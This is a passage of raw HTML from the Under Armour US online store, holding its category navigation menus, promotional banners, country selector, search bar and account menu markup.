Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" 